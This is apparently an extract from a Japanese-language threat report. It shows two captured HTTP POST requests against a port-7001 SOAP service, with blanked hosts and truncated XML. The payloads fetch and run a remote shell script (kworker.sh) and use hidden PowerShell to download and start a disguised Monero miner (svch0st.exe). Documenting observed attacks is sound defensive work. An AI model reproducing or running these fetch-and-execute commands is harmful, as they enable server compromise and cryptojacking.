 POST HTTP/1.1
Host: :7001
Content-Length: 881
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, compress
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Content-Type: text/xml;charset=UTF-8
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
(wget -qO- http:// /kworker.sh || wget curl http:// /kworker.sh ) | sh
</soapenv:Envelope>
実行を試みている
コマンド
POST HTTP/1.1
Host: :7001
Content-Length: 996
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, compress
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Content-Type: text/xml;charset=UTF-8
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
cmd.exe /c powershell.exe -ExecutionPolicy bypass -noprofile -windowstyle hidden (new-object
system.net.webclient).downloadfile('http:// /svchost-xmr.exe','svch0st.exe');start-process svch0st.exe
</soapenv:Envelope>